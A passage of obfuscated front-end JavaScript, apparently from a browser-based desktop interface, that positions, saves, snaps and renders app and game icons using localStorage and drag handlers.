_0x81a06={_0x3c0516:&#39;W2]X&#39;},_0x3d447f={_0x156aea:0x57b,_0x2dda9b:&#39;Zo46&#39;},_0x4affc7={_0x245f03:0x1ba};function _0x543c9b(_0x497812,_0x586c6e){return _0x27a805(_0x497812-_0x4affc7._0x245f03,_0x586c6e);}const _0x59d0a4=[],_0x5d1292=Math[&#39;max&#39;](0x7*-0x224+-0x151*-0x3+0xb0a,Math[_0xcbe9b3(_0x81a06._0x3c0516,0x8f9)]((iconBottomBound()-(0x2217+0x1103+0x1f5*-0x1a))/(0x10*0x1c0+-0x24fd+0x1*0x961))+(-0x479*-0x7+-0x3a5*-0x1+-0x22f3));function _0xcbe9b3(_0x491a48,_0x4b49d5){return _0x27a805(_0x4b49d5-0x6e2,_0x491a48);}return DESKTOP_DEFAULTS[_0xcbe9b3(&#39;^^@e&#39;,0xa97)]((_0x37bae2,_0x46dc7c)=&gt;{const _0x2a32fa=Math[_0x55caeb(_0x3d447f._0x156aea,_0x3d447f._0x2dda9b)](_0x46dc7c/_0x5d1292),_0x337785=_0x46dc7c%_0x5d1292;function _0x55caeb(_0x333b20,_0x4a2e42){return _0x543c9b(_0x333b20-0x4d4,_0x4a2e42);}const _0xee710c={};function _0x2c2192(_0x3c7494,_0x29a773){return _0x543c9b(_0x29a773-0x1c8,_0x3c7494);}_0xee710c[_0x2c2192(&#39;Y*Lp&#39;,0x9f8)]=_0x55caeb(0x54c,&#39;SK6W&#39;),_0xee710c[&#39;id&#39;]=_0x37bae2,_0xee710c[&#39;x&#39;]=-0x982*0x3+0xef7+-0xe9*-0xf+(-0x173b*0x1+0x1572+-0x221*-0x1)*_0x2a32fa,_0xee710c[&#39;y&#39;]=0x16c3+0x1a*0x12d+-0x351d+(-0x225e+-0x1776+0x3a38)*_0x337785,_0x59d0a4[_0x55caeb(0xbf7,&#39;SK6W&#39;)](_0xee710c);}),_0x59d0a4;}function loadIcons(){const _0x14080a={_0x6a3e0:0x5bf,_0x376322:&#39;tSA%&#39;,_0x2baaaf:0x467,_0xd6492d:0x825};try{const _0x2bc0f9=localStorage[_0x16ebfa(_0x14080a._0x6a3e0,&#39;]Pr@&#39;)](ICONS_KEY);if(_0x2bc0f9){const _0x256d0d=JSON[_0x16ebfa(0x842,_0x14080a._0x376322)](_0x2bc0f9);if(Array[_0x16ebfa(_0x14080a._0x2baaaf,&#39;vs%n&#39;)](_0x256d0d)&amp;&amp;_0x256d0d[_0x16ebfa(_0x14080a._0xd6492d,&#39;Zo46&#39;)])return _0x256d0d;}}catch{}function _0x461776(_0x53649f,_0x8dfdd1){return _0x221d78(_0x53649f,_0x8dfdd1-0x1f3);}function _0x16ebfa(_0x10c8c2,_0x2b93de){return _0x221d78(_0x2b93de,_0x10c8c2-0x259);}return defaultIconLayout();}function saveIcons(){const _0x1375d8={_0x299288:&#39;V8$#&#39;,_0x4cf424:0x470},_0x56894b={_0x3c9ee4:0x21a};function _0x5a8f39(_0xab7e3,_0x510060){return _0x221d78(_0xab7e3,_0x510060-_0x56894b._0x3c9ee4);}localStorage[&#39;setItem&#39;](ICONS_KEY,JSON[_0x5a8f39(_0x1375d8._0x299288,_0x1375d8._0x4cf424)](desktopIcons)),pushProfile(ICONS_KEY);}let desktopIcons=loadIcons();{const e=&#39;serum.icons.layoutVersion&#39;,t=_0x27a805(0x62f,&#39;0f(7&#39;);if(localStorage[_0x221d78(&#39;6[oe&#39;,0x800)](e)!==t){const n=window[_0x221d78(&#39;6[oe&#39;,0x645)]/(-0x1bd9*0x1+0x9d+0x1b3e),i=desktopIcons[_0x27a805(0x751,&#39;U*EX&#39;)](_0x3f688c=&gt;_0x221d78(&#39;wEST&#39;,0x433)===_0x3f688c[_0x27a805(0x5e3,&#39;]Pr@&#39;)]);if(i[_0x221d78(&#39;sevD&#39;,0x279)]&gt;0xc06+-0x1*0x18a6+0xca0&amp;&amp;i[&#39;every&#39;](_0x31b55f=&gt;_0x31b55f[&#39;x&#39;]&gt;n)){const e=DESKTOP_DEFAULTS[_0x221d78(&#39;w2xg&#39;,0x5a6)]();e[_0x221d78(&#39;tSA%&#39;,0x768)](_0x2799e5=&gt;i[_0x27a805(0x51b,&#39;N&amp;7n&#39;)](_0x34e2fc=&gt;_0x34e2fc[&#39;id&#39;]===_0x2799e5))[_0x221d78(&#39;U*EX&#39;,0xac8)](Boolean)[_0x221d78(&#39;nu5T&#39;,0x3cd)](i[_0x221d78(&#39;N&amp;7n&#39;,0x2f3)](_0x3706dc=&gt;!e[&#39;includes&#39;](_0x3706dc[&#39;id&#39;])))[_0x221d78(&#39;vn4A&#39;,0x1d9)]((_0x3b14d2,_0x5b60b5)=&gt;{_0x3b14d2[&#39;x&#39;]=0x1396+0x1426+-0x27a4,_0x3b14d2[&#39;y&#39;]=0x8*-0x1aa+-0xd*0x17+0x47*0x35+(-0xacd+-0x1b01+0x2*0x1319)*_0x5b60b5;}),saveIcons();}localStorage[_0x221d78(&#39;6[oe&#39;,0x1e9)](e,t);}}{const e=iconBottomBound();if(desktopIcons[_0x221d78(&#39;eLUn&#39;,0x170)](_0x16a8f9=&gt;_0x16a8f9[&#39;y&#39;]&gt;e)){const t=defaultIconLayout();DESKTOP_DEFAULTS[_0x221d78(&#39;o3Dl&#39;,0x9d2)]()[_0x221d78(&#39;o3Dl&#39;,0x611)](_0x445c49=&gt;desktopIcons[_0x27a805(0xde,&#39;2swA&#39;)](_0x310331=&gt;&#39;app&#39;===_0x310331[_0x27a805(0xe1,&#39;5(Xt&#39;)]&amp;&amp;_0x310331[&#39;id&#39;]===_0x445c49))[_0x27a805(-0x26,&#39;*JCE&#39;)](Boolean)[&#39;forEach&#39;]((_0x4b6285,_0xb4d888)=&gt;{t[_0xb4d888]&amp;&amp;(_0x4b6285[&#39;x&#39;]=t[_0xb4d888][&#39;x&#39;],_0x4b6285[&#39;y&#39;]=t[_0xb4d888][&#39;y&#39;]);}),desktopIcons[&#39;filter&#39;](_0x4034d9=&gt;_0x221d78(&#39;eeN1&#39;,0x53d)===_0x4034d9[_0x221d78(&#39;eeN1&#39;,0xe8)])[_0x221d78(&#39;eLUn&#39;,0x615)](_0x5e22bc=&gt;{_0x5e22bc[&#39;y&#39;]&gt;e&amp;&amp;(_0x5e22bc[&#39;y&#39;]=e);}),saveIcons();}}{let e=!(0x1c9e+0x1c11+-0x5*0xb56);for(const t of DESKTOP_DEFAULTS)if(!desktopIcons[_0x221d78(&#39;Vmu4&#39;,0xb06)](_0x565758=&gt;_0x221d78(&#39;sevD&#39;,0x3ff)===_0x565758[_0x221d78(&#39;jd*t&#39;,0xad1)]&amp;&amp;_0x565758[&#39;id&#39;]===t)){const n=nextFreeSlot();desktopIcons[_0x27a805(0x623,&#39;N&amp;7n&#39;)]({&#39;type&#39;:_0x27a805(0x196,&#39;eeN1&#39;),&#39;id&#39;:t,&#39;x&#39;:n[&#39;x&#39;],&#39;y&#39;:n[&#39;y&#39;]}),e=!(0x1bb3+0x1e41+-0x39f4);}e&amp;&amp;saveIcons();}{const e=loadLibrary();for(const t of e[&#39;installed&#39;])if(!desktopIcons[_0x221d78(&#39;Zo46&#39;,0x8d5)](_0x21d5c1=&gt;_0x27a805(0x7ad,&#39;vs%n&#39;)===_0x21d5c1[_0x221d78(&#39;sevD&#39;,0x7e8)]&amp;&amp;_0x21d5c1[&#39;id&#39;]===t[&#39;id&#39;])){const e=nextFreeSlot();desktopIcons[&#39;push&#39;]({&#39;type&#39;:_0x27a805(-0xae,&#39;W2]X&#39;),&#39;id&#39;:t[&#39;id&#39;],&#39;name&#39;:t[_0x221d78(&#39;V8$#&#39;,0x6b6)],&#39;img&#39;:t[&#39;img&#39;],&#39;url&#39;:t[&#39;url&#39;],&#39;x&#39;:e[&#39;x&#39;],&#39;y&#39;:e[&#39;y&#39;]});}}function snapToGrid(_0xf5b757,_0x58652a){const _0x5aeed8={_0x11e197:0x564,_0x1df97b:&#39;6[oe&#39;,_0x1b67c8:0x818,_0x1704cc:0x1e0,_0xa9112d:&#39;6wt6&#39;,_0x413732:0x279,_0x51fd12:&#39;P53A&#39;,_0x1a0d58:&#39;2)8v&#39;,_0x3c242c:0x17d},_0x2e0fdd={_0x10dd6b:0x8a},_0x2a6897=Math[_0x329b0b(_0x5aeed8._0x11e197,_0x5aeed8._0x1df97b)]((_0xf5b757-(0x23cd+0x7*-0x61+0x2*-0x1087))/(0x2299+0x3*0xc15+0x11a0*-0x4)),_0x20edcb=Math[_0x5b5157(_0x5aeed8._0x1b67c8,&#39;Zo46&#39;)]((_0x58652a-(0x61d*-0x2+0x24e4+0x95*-0x2a))/(-0xf90+-0x12ba+0x22ae));function _0x5b5157(_0x209831,_0x479143){return _0x27a805(_0x209831-0xd4,_0x479143);}function _0x329b0b(_0x433d0f,_0x30bfa8){return _0x27a805(_0x433d0f-_0x2e0fdd._0x10dd6b,_0x30bfa8);}return{&#39;x&#39;:Math[_0x329b0b(-_0x5aeed8._0x1704cc,_0x5aeed8._0xa9112d)](0xd90+-0xa2+-0x2*0x673,Math[_0x5b5157(_0x5aeed8._0x413732,_0x5aeed8._0x51fd12)](window[&#39;innerWidth&#39;]-(0x1d60+-0x102d+-0x16f*0x9)-(0x5c8*0x1+-0x152+-0x46e),0x19a6+-0xd8b+-0xc03+(0x1e8+-0x25ba+0x242a)*_0x2a6897)),&#39;y&#39;:Math[_0x329b0b(0x6e7,_0x5aeed8._0x1a0d58)](0x18a3*-0x1+0x1*0x1223+0xb*0x98,Math[_0x5b5157(-_0x5aeed8._0x3c242c,&#39;^^@e&#39;)](iconBottomBound(),0x162d+0x181b+0x10*-0x2e1+(-0x11c*0x5+-0x1d28+0x2318)*_0x20edcb))};}function findFreeSnap(_0x3ff737,_0x5b0a8a,_0x3acae5,_0x5ea998){const _0x293f1e={_0x2b0645:&#39;vs%n&#39;,_0x28473c:0x1a3},_0x54747e={_0x75d022:0x256};function _0x1ce51b(_0x3e1e5a,_0x1908d3){return _0x27a805(_0x1908d3-0x36f,_0x3e1e5a);}function _0x48243f(_0x91d03c,_0x24b213){return _0x27a805(_0x91d03c-_0x54747e._0x75d022,_0x24b213);}const _0x167e07=snapToGrid(_0x3ff737,_0x5b0a8a),_0x4f93d9=(_0x40209c,_0xce81aa)=&gt;!desktopIcons[_0x48243f(0x1bd,&#39;N&amp;7n&#39;)](_0x6d0efa=&gt;_0x6d0efa!==_0x3acae5&amp;&amp;(!_0x5ea998||!_0x5ea998[_0x48243f(0x44f,&#39;2swA&#39;)](_0x6d0efa))&amp;&amp;Math[_0x1ce51b(&#39;xD@P&#39;,0xa1b)](_0x6d0efa[&#39;x&#39;]-_0x40209c)&lt;0x1ca1+-0x19a1+-0x2e2&amp;&amp;Math[_0x1ce51b(&#39;V8$#&#39;,0x682)](_0x6d0efa[&#39;y&#39;]-_0xce81aa)&lt;0x173*-0x16+-0x23b9+0x43b9);if(_0x4f93d9(_0x167e07[&#39;x&#39;],_0x167e07[&#39;y&#39;]))return _0x167e07;for(let _0xc3177d=0x469*0x6+-0x26*0xee+-0x1*-0x8df;_0xc3177d&lt;-0x2539+0x26*-0x76+0x36d5*0x1;_0xc3177d++)for(let _0x5338d6=-_0xc3177d;_0x5338d6&lt;=_0xc3177d;_0x5338d6++)for(let _0x3910b3=-_0xc3177d;_0x3910b3&lt;=_0xc3177d;_0x3910b3++){if(Math[_0x1ce51b(&#39;5KHK&#39;,0x604)](_0x3910b3)!==_0xc3177d&amp;&amp;Math[&#39;abs&#39;](_0x5338d6)!==_0xc3177d)continue;const _0x1853fc=_0x167e07[&#39;x&#39;]+(-0x15b9+-0x797*-0x3+-0x14*0x9)*_0x3910b3,_0x4033b3=_0x167e07[&#39;y&#39;]+(0xc*0x24b+-0x2107+0x5e7)*_0x5338d6;if(!(_0x1853fc&lt;-0x1b*0x1+-0x1e42+0x1e65||_0x4033b3&lt;0x110a+0xcb+-0x11cd)&amp;&amp;!(_0x1853fc&gt;window[_0x1ce51b(_0x293f1e._0x2b0645,_0x293f1e._0x28473c)]-(0x2*-0xfad+0x11df+0xdc7)-(-0x1e23+-0x1*0x45b+0x2286))&amp;&amp;!(_0x4033b3&gt;iconBottomBound())&amp;&amp;_0x4f93d9(_0x1853fc,_0x4033b3))return{&#39;x&#39;:_0x1853fc,&#39;y&#39;:_0x4033b3};}return _0x167e07;}function nextFreeSlot(){const _0x178360={_0xe38210:0x5b0},_0x32b4ef={_0x54e1fe:0x84};for(let _0x56d777=-0x1b26+0x109d+-0x3*-0x383;_0x56d777&lt;0x11*-0x47+-0x9e*-0x22+-0x1cd*0x9;_0x56d777++)for(let _0x1f7720=0x649*0x1+0x5*0x1f+-0x6e4;_0x1f7720&lt;-0x1eee*0x1+0x1*0x1c13+0x2e7;_0x1f7720++){const _0x27d835=0x195a+0x1*-0xe35+-0x1*0xb0d+(0x10ba+-0x65b+0x11*-0x97)*_0x56d777,_0x555fd6=0x21f*-0x3+-0x15e+0x7f3+(0x25ac+0x19c7+-0x3*0x1505)*_0x1f7720;if(_0x27d835&gt;window[_0x30e78c(0x5c9,&#39;W2]X&#39;)]-(0x1bb0+-0x97+0x8ef*-0x3)-(-0x216*0x1+-0x9*-0x389+-0x1db3))break;if(_0x555fd6&gt;iconBottomBound())break;if(!desktopIcons[_0x42c751(_0x178360._0xe38210,&#39;5(Xt&#39;)](_0x54fd0c=&gt;Math[_0x30e78c(0x365,&#39;6wt6&#39;)](_0x54fd0c[&#39;x&#39;]-_0x27d835)&lt;0xb*-0x68+-0x16cf+0x1b65&amp;&amp;Math[&#39;abs&#39;](_0x54fd0c[&#39;y&#39;]-_0x555fd6)&lt;-0xada+-0x38f*0x6+0x2*0x1029))return{&#39;x&#39;:_0x27d835,&#39;y&#39;:_0x555fd6};}function _0x30e78c(_0x240387,_0x1e7097){return _0x221d78(_0x1e7097,_0x240387- -_0x32b4ef._0x54e1fe);}const _0xe51a75={};function _0x42c751(_0x589db8,_0x3f6965){return _0x221d78(_0x3f6965,_0x589db8-0x84);}return _0xe51a75[&#39;x&#39;]=0x18,_0xe51a75[&#39;y&#39;]=0x38,_0xe51a75;}function escapeHTML(_0x3ecfa1){const _0x450a55={_0x1cef5f:0x1e0,_0x3b60dd:&#39;BYi!&#39;,_0x4e34d3:0x4a3,_0x5e251c:&#39;5(Xt&#39;,_0x30a74f:0x420},_0x4dfb4e={_0x47e5aa:0x305},_0x263c21={};_0x263c21[&#39;&amp;&#39;]=_0x192aed(_0x450a55._0x1cef5f,&#39;2)8v&#39;),_0x263c21[&#39;&lt;&#39;]=_0x314070(&#39;Y28p&#39;,0x889),_0x263c21[&#39;&gt;&#39;]=_0x314070(_0x450a55._0x3b60dd,_0x450a55._0x4e34d3);function _0x314070(_0x44b232,_0x1a4be1){return _0x27a805(_0x1a4be1-_0x4dfb4e._0x47e5aa,_0x44b232);}_0x263c21[&#39;\x22&#39;]=_0x192aed(0x1bd,_0x450a55._0x5e251c),_0x263c21[&#39;\x27&#39;]=_0x314070(&#39;Q$dM&#39;,0x127);function _0x192aed(_0x798283,_0x573536){return _0x27a805(_0x798283- -0x22,_0x573536);}return String(_0x3ecfa1)[_0x192aed(_0x450a55._0x30a74f,&#39;P53A&#39;)](/[&amp;&lt;&gt;&#34;&#39;]/g,_0x37fc35=&gt;_0x263c21[_0x37fc35]);}function appGlyphHTML(_0x99f1d3){const _0x5e483d={_0x56f36d:0x50b,_0x11365a:&#39;N&amp;7n&#39;,_0x435fd0:&#39;IY)d&#39;,_0x575737:&#39;vn4A&#39;,_0x357c80:0x870,_0xa80578:0x313},_0x5d33d0={_0x4f8fec:0x350},_0x15b510={_0x11d699:0x24},_0x55bd91=APP_ICON_SVG[_0x99f1d3]||&#39;&lt;i\x20class=\x22&#39;+(APPS[_0x99f1d3]?.[_0x3cf809(_0x5e483d._0x56f36d,_0x5e483d._0x11365a)]||_0x3cf809(0x102,_0x5e483d._0x435fd0))+_0x188a4f(_0x5e483d._0x575737,0x4bf);function _0x188a4f(_0x316140,_0x139f00){return _0x221d78(_0x316140,_0x139f00- -_0x15b510._0x11d699);}function _0x3cf809(_0x4dc89b,_0x371595){return _0x221d78(_0x371595,_0x4dc89b- -_0x5d33d0._0x4f8fec);}return _0x188a4f(&#39;8A0k&#39;,_0x5e483d._0x357c80)+iconFile(_0x99f1d3)+_0x188a4f(&#39;U*EX&#39;,_0x5e483d._0xa80578)+_0x55bd91+&#39;&lt;/span&gt;&#39;;}function renderDesktopIcons(){const _0x290745={_0x3d9a46:0x5f8,_0x35ef57:&#39;o3Dl&#39;,_0x30c54b:0xc86,_0x146898:0x59d,_0x44a71f:0xbe9,_0x27bf29:&#39;Y28p&#39;,_0x1c9e8d:&#39;8A0k&#39;,_0x672c91:0x506,_0x4da7b8:&#39;4cts&#39;,_0x1d64e7:&#39;BYi!&#39;,_0x2803cd:0x9eb,_0x10148c:0xbf4,_0x44caf5:&#39;lrwK&#39;,_0x1e43fe:&#39;*JCE&#39;,_0x16ed03:0x4da,_0x24c480:&#39;^^@e&#39;,_0x4fcaad:0x842,_0x54f455:0x522,_0x1d46f5:&#39;tSA%&#39;,_0x3169b5:0x9a2,_0x15cd9a:0x4cf,_0x882ccc:&#39;Q$dM&#39;,_0x5c0556:0x770,_0x467916:&#39;5KHK&#39;,_0x4d438c:0xc69,_0x4c4b6:&#39;sevD&#39;,_0x3c3ba2:&#39;!YHl&#39;,_0x47661e:&#39;rY!d&#39;,_0x4e117c:0x8f6,_0x47a5de:0x590,_0x1431b3:0x3b1,_0x2b0de6:0xb49,_0x1fe49b:&#39;wEST&#39;,_0x9d0ca4:0xa97};function _0x40ba88(_0x38d0a7,_0x3f6a59){return _0x221d78(_0x3f6a59,_0x38d0a7-0x197);}const _0x54c237=document[_0x40ba88(_0x290745._0x3d9a46,&#39;!YHl&#39;)](_0x304058(&#39;vn4A&#39;,0x3c8));[..._0x54c237[_0x304058(_0x290745._0x35ef57,0x388)](_0x40ba88(_0x290745._0x30c54b,&#39;w2xg&#39;))][_0x40ba88(_0x290745._0x146898,&#39;xMOh&#39;)](_0x4c4cd6=&gt;_0x4c4cd6[_0x40ba88(0x9df,&#39;wEST&#39;)]());function _0x304058(_0x4311a0,_0x2f21c3){return _0x221d78(_0x4311a0,_0x2f21c3-0x205);}for(const _0x5c6d19 of desktopIcons){const _0x3a88d6=document[_0x40ba88(_0x290745._0x44a71f,_0x290745._0x27bf29)](_0x304058(_0x290745._0x1c9e8d,0x68f));if(_0x3a88d6[_0x40ba88(_0x290745._0x672c91,_0x290745._0x4da7b8)]=_0x304058(_0x290745._0x1d64e7,_0x290745._0x2803cd),_0x3a88d6[_0x40ba88(0xaed,&#39;vn4A&#39;)][_0x40ba88(_0x290745._0x10148c,_0x290745._0x44caf5)]=_0x5c6d19[&#39;x&#39;]+&#39;px&#39;,_0x3a88d6[&#39;style&#39;][&#39;top&#39;]=_0x5c6d19[&#39;y&#39;]+&#39;px&#39;,_0x3a88d6[_0x40ba88(0x688,&#39;2swA&#39;)][_0x304058(_0x290745._0x1e43fe,_0x290745._0x16ed03)]=_0x5c6d19[&#39;type&#39;],_0x3a88d6[&#39;dataset&#39;][&#39;id&#39;]=_0x5c6d19[&#39;id&#39;],_0x304058(_0x290745._0x24c480,0x73e)===_0x5c6d19[_0x304058(&#39;o3Dl&#39;,_0x290745._0x4fcaad)]){const _0x3b1342=APPS[_0x5c6d19[&#39;id&#39;]];if(!_0x3b1342)continue;_0x3a88d6[_0x40ba88(0x5eb,&#39;BYi!&#39;)][_0x40ba88(0x772,&#39;BYi!&#39;)](_0x40ba88(_0x290745._0x54f455,_0x290745._0x1d46f5)+_0x5c6d19[&#39;id&#39;]),_0x3a88d6[&#39;innerHTML&#39;]=_0x304058(&#39;Vmu4&#39;,_0x290745._0x3169b5)+appGlyphHTML(_0x5c6d19[&#39;id&#39;])+_0x40ba88(_0x290745._0x15cd9a,&#39;SK6W&#39;)+escapeHTML(_0x5c6d19[&#39;label&#39;]||_0x3b1342[_0x304058(_0x290745._0x882ccc,_0x290745._0x5c0556)])+_0x40ba88(0x96b,_0x290745._0x24c480);}else{if(&#39;game&#39;===_0x5c6d19[_0x304058(_0x290745._0x467916,0x8ca)]){const _0x5ad2f9=!!_0x5c6d19[&#39;img&#39;],_0x362d1f=_0x5ad2f9?&#39;style=\x22background-image:url(\x27&#39;+_0x5c6d19[_0x40ba88(_0x290745._0x4d438c,&#39;Xedo&#39;)][&#39;replace&#39;](/&#39;/g,_0x304058(_0x290745._0x4c4b6,0x8c5))+&#39;\x27)\x22&#39;:&#39;&#39;;_0x5ad2f9&amp;&amp;_0x3a88d6[_0x304058(&#39;vn4A&#39;,0x651)][_0x40ba88(0x417,_0x290745._0x3c3ba2)](_0x40ba88(0xae7,_0x290745._0x47661e));const _0x13cfac=(_0x5c6d19[&#39;name&#39;]||&#39;?&#39;)[&#39;split&#39;](/\s+/)[_0x40ba88(_0x290745._0x4e117c,&#39;V8$#&#39;)](_0x294654=&gt;_0x294654[0x1d9b+-0x732*-0x3+-0x5*0xa3d])[&#39;slice&#39;](0x1a21+-0x6f*-0x4d+-0x24a*0x1a,0x15e6+0x194a+0xfba*-0x3)[_0x40ba88(_0x290745._0x47a5de,_0x290745._0x47661e)](&#39;&#39;)[_0x304058(&#39;o3Dl&#39;,_0x290745._0x1431b3)](),_0x41fa27=_0x5ad2f9?&#39;&#39;:_0x40ba88(_0x290745._0x2b0de6,_0x290745._0x1fe49b)+escapeHTML(_0x13cfac)+_0x40ba88(0x5c3,&#39;V8$#&#39;);_0x3a88d6[_0x40ba88(_0x290745._0x9d0ca4,&#39;GP7M&#39;)]=&#39;&lt;div\x20class=\x22image\x22\x20&#39;+_0x362d1f+&#39;&gt;&#39;+_0x41fa27+_0x40ba88(0xa39,&#39;xMOh&#39;)+escapeHTML(_0x5c6d19[&#39;label&#39;]||_0x5c6d19[_0x304058(&#39;V8$#&#39;,0x8bb)]||_0x5c6d19[&#39;id&#39;])+_0x40ba88(0xaae,&#39;vn4A&#39;);}}wireIcon(_0x3a88d6,_0x5c6d19),_0x54c237[&#39;appendChild&#39;](_0x3a88d6);}}function clearSelection(){const _0x526c96={_0x505350:0x255,_0xc6ba89:&#39;lrwK&#39;,_0x575b0f:&#39;Fk(Q&#39;},_0x3c8bd8={_0x17b622:0x244},_0x5206aa={_0x3d214f:0x54};function _0x5229e3(_0x23928e,_0x2e694a){return _0x221d78(_0x2e694a,_0x23928e- -_0x5206aa._0x3d214f);}function _0x145070(_0x2c5605,_0x352f5f){return _0x221d78(_0x352f5f,_0x2c5605- -_0x3c8bd8._0x17b622);}document[&#39;querySelectorAll&#39;](_0x5229e3(_0x526c96._0x505350,_0x526c96._0xc6ba89))[_0x145070(0x21b,_0x526c96._0x575b0f)](_0x1cb317=&gt;_0x1cb317[_0x145070(0x746,&#39;6wt6&#39;)][_0x5229e3(0x3c6,&#39;N&amp;7n&#39;)](&#39;selected&#39;));}function selectAllIcons(){const _0x449877={_0x180391:0x0};function _0x6b666a(_0x2dc0e6,_0x31e8f5){return _0x27a805(_0x31e8f5-0x53b,_0x2dc0e6);}function _0xc892ff(_0x44d99e,_0x146eb8){return _0x27a805(_0x146eb8-_0x449877._0x180391,_0x44d99e);}document[_0x6b666a(&#39;Xedo&#39;,0x456)](&#39;#desktop\x20.dicon&#39;)[&#39;forEach&#39;](_0x4530a3=&gt;_0x4530a3[&#39;classList&#39;][_0x6b666a(&#39;o3Dl&#39;,0xa2e)](_0xc892ff(&#39;Xedo&#39;,0x29d)));}function rectsIntersect(_0x1ed216,_0x56ff1b){const _0x4b48={_0x26a2de:&#39;6[oe&#39;,_0x11d17f:0x25e,_0x125f90:0x84a,_0x3ff14e:&#39;GP7M&#39;,_0x69d2b0:0x2a6,_0x32d1c3:&#39;0f(7&#39;,_0x18eb31:&#39;jd*t&#39;,_0xb8e9f2:0x3ad,_0x2b51f2:0x725},_0x13ae64={_0x223a61:0x14d};function _0x14212f(_0x4c09fd,_0x7c97cd){return _0x27a805(_0x7c97cd-0x182,_0x4c09fd);}function _0x3985eb(_0xd868e2,_0x36ef1d){return _0x27a805(_0x36ef1d-_0x13ae64._0x223a61,_0xd868e2);}return!(_0x1ed216[&#39;right&#39;]&lt;_0x56ff1b[_0x14212f(_0x4b48._0x26a2de,_0x4b48._0x11d17f)]||_0x1ed216[_0x14212f(&#39;Y28p&#39;,_0x4b48._0x125f90)]&gt;_0x56ff1b[_0x14212f(_0x4b48._0x3ff14e,_0x4b48._0x69d2b0)]||_0x1ed216[_0x14212f(_0x4b48._0x32d1c3,0x3cc)]&lt;_0x56ff1b[&#39;top&#39;]||_0x1ed216[_0x14212f(_0x4b48._0x18eb31,_0x4b48._0xb8e9f2)]&gt;_0x56ff1b[_0x3985eb(&#39;NVUx&#39;,_0x4b48._0x2b51f2)]);}function wireIcon(_0x3e40e7,_0x2fbf71){const _0x32341a={_0xacd2ca:0x26d,_0x45cec7:&#39;w2xg&#39;,_0x4395d8:0x4ba,_0x3b9199:0x969,_0x43129b:&#39;U*EX&#39;,_0xff31a6:0x46c,_0x34bc12:&#39;nu5T&#39;},_0x48aec3={_0x5a5d9a:0x899},_0x4166a0={_0x2ce510:0x35e},_0x1de6d6={_0xdb53a7:0x457,_0x538a8c:&#39;sevD&#39;,_0xfe45d4:0x20d,_0x4ea6df:&#39;jd*t&#39;,_0x363bcc:0xb1e,_0x4ad0d5:&#39;IY)d&#39;,_0x2b46c2:&#39;eeN1&#39;,_0x213cf5:0x3d9,_0x2b80df:0x310,_0x310419:&#39;eeN1&#39;,_0x174671:&#39;SK6W&#39;,_0x350aa4:&#39;eLUn&#39;,_0x29eabc:&#39;5(Xt&#39;,_0x5021dd:&#39;P53A&#39;,_0x568b44:&#39;4cts&#39;,_0x367876:0x5b9,_0x5c3aa7:&#39;vs%n&#39;,_0x155650:0x413},_0x31cb8f={_0x5e447d:&#39;*JCE&#39;,_0x5454df:0x86d,_0x1de4ff:&#39;Fk(Q&#39;,_0x3629c2:&#39;5KHK&#39;,_0x302813:0x5b4,_0x4c8bdc:&#39;nu5T&#39;,_0x3ab32a:0x973},_0x164a52={_0x284160:0x49b,_0x3d058f:&#39;sevD&#39;,_0x5e2304:0x7a3,_0x38c56d:0x2d6,_0x44349f:&#39;2)8v&#39;,_0x1471fe:0x4b,_0x4ea664:&#39;eeN1&#39;,_0x2bd75a:0x517,_0x27300e:&#39;NU!)&#39;,_0x3b6b4f:&#39;Y28p&#39;,_0x380c67:0x33c},_0x1d3c4f={_0x20bc38:0x47},_0x2902f0={_0x13504b:0x3d3};function _0x9fb9cf(_0x230928,_0x457763){return _0x27a805(_0x230928-_0x2902f0._0x13504b,_0x457763);}let _0x290d8f=null,_0x166ecc=!(0xb5+-0xa6f+0x9bb*0x1),_0x2b0f59=null;function _0x4eca9b(_0xd589d3,_0xe6547b){return _0x27a805(_0xe6547b-0x29c,_0xd589d3);}_0x3e40e7[_0x9fb9cf(_0x32341a._0xacd2ca,&#39;Fk(Q&#39;)](&#39;pointerdown&#39;,_0x5b6274=&gt;{const _0x2bfe36={_0x3c1e45:0x18e};function _0x2ee7b2(_0xabbb10,_0x3b2b60){return _0x9fb9cf(_0x3b2b60-_0x1d3c4f._0x20bc38,_0xabbb10);}function _0xea13e5(_0x1c2fe0,_0x5325a5){return _0x9fb9cf(_0x1c2fe0- -0x165,_0x5325a5);}if(-0x305*0x4+0x1dd2+-0x11be===_0x5b6274[&#39;button&#39;]&amp;&amp;_0x2ee7b2(&#39;sevD&#39;,0x6da)!==_0x5b6274[_0xea13e5(_0x164a52._0x284160,_0x164a52._0x3d058f)][_0xea13e5(0x3cb,&#39;GP7M&#39;)]){if(_0x3e40e7[_0x2ee7b2(&#39;2swA&#39;,_0x164a52._0x5e2304)][_0xea13e5(_0x164a52._0x38c56d,_0x164a52._0x44349f)](_0xea13e5(_0x164a52._0x1471fe,_0x164a52._0x4ea664))){const _0x311267=[...document[_0x2ee7b2(&#39;0f(7&#39;,0x2b7)](_0x2ee7b2(&#39;rY!d&#39;,_0x164a52._0x2bd75a))];_0x2b0f59=_0x311267[_0x2ee7b2(&#39;V8$#&#39;,0x802)](_0x562921=&gt;{function _0x5cd314(_0x17c84b,_0x78d34){return _0x2ee7b2(_0x17c84b,_0x78d34- -0x307);}const _0x1c21b0=desktopIcons[&#39;find&#39;](_0x20d370=&gt;String(_0x20d370[&#39;id&#39;])===_0x562921[&#39;dataset&#39;][&#39;id&#39;]&amp;&amp;_0x20d370[_0x290861(0x319,&#39;eeN1&#39;)]===_0x562921[_0x5cd314(&#39;Xedo&#39;,0x85)][&#39;type&#39;]);function _0x290861(_0x2aa442,_0x59aa8c){return _0x2ee7b2(_0x59aa8c,_0x2aa442-_0x2bfe36._0x3c1e45);}return _0x1c21b0?{&#39;el&#39;:_0x562921,&#39;icon&#39;:_0x1c21b0,&#39;ix&#39;:_0x1c21b0[&#39;x&#39;],&#39;iy&#39;:_0x1c21b0[&#39;y&#39;]}:null;})[_0xea13e5(0x600,_0x164a52._0x27300e)](Boolean);}else clearSelection(),_0x2b0f59=[{&#39;el&#39;:_0x3e40e7,&#39;icon&#39;:_0x2fbf71,&#39;ix&#39;:_0x2fbf71[&#39;x&#39;],&#39;iy&#39;:_0x2fbf71[&#39;y&#39;]}];const 